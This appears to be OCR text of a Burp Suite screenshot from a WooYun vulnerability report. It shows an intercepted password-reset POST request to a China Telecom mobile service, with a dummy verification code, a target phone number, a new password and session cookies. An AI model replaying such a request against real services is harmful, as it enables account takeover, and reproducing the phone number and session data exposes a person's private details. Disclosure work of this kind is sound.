 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://wapzt.189.cn:80 [118.85.207.30]
forward drop intercept is on action
raw params headers hex
POST /wap/service/wapSelfService.do?method=doWapFindPassword HTTP/1.1
Host: wapzt.189.cn
Proxy-Connection: keep-alive
Content-Length: 75
Cache-Control: max-age=0
Origin: http://wapzt.189.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.12 (KHTML, like Gecko) Maxthon/3
Chrome/18.0.966.0 Safari/535.12
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
DNT: 1
Referer: http://wapzt.189.cn/wap/service/wapSelfService.do?method=toWapFindPassword
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: pgv_pvi=8074100736; __utma=218110873.1043898019.1350954182.1350954182.1350954182.1;
__utmz=218110873.1350954182.1.1.utmcsr=chinatelecom.com.cn|utmccn=(referral)|utmcmd=referral|utm
Hm_lvt_99c2beeae1f4239c63480835d2892bf4=1350954182214,1350954182220,1350954182225,1350954182229;
JSESSIONID=0000P4ftKDVPjAuKH27-eeVsmSz:16mkfod3f; Hm_lvt_becd074bd3b903a7a1ad5ec3fc4d4b01=135890
Hm_lpvt_becd074bd3b903a7a1ad5ec3fc4d4b01=1358904095
wapVerifyCode=000000&findPwdMobile=18980706050&newPwd=118114&newPwd2=118114
www.wooyun.org